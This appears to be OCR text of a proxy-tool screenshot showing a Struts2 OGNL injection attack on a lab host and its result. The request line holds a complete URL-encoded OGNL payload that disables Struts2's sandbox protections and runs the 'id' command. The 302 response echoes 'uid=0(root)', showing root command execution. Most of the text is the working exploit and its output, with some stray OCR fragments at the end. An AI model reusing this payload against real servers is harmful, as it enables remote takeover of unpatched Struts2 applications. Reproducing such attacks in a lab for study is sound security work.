 1 GET
/struts2-showcase/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23reques
t%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.cont
ainer'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.
getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%
23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.IOUtils
%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.211.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=07CC14F80E15C7CA8AF9072674220E22
0 Connection: close
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Thu, 10 Mar 2022 03:32:40 GMT
5 Connection: close
6
7
获取id信息值
Qu
Bo
Re
Re
Re